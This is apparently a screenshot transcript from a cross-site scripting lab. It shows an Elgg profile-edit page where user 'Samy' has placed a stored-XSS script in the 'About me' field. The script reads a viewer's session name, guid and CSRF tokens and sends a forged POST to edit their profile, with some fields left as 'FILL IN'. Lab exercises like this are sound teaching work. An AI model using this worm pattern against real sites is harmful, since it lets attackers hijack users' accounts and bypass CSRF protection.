 SEE
Upgrade your skills with
blob:moz-extension://69dbf
elgg.com/profile/samy/edit
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
// JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token __elgg_token
var name=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// var desc="&description=I love Samy" + "&accesslevel[description]=2"
// Construct your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit"; //FILL IN
// Construct the content of your request.
var content=token+ts+name+guid; //FILL IN
// Send the HTTP POST request
var samyGuid=...; //FILL IN
if (elgg.session.user.guid!=samyGuid) // (1)
{
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications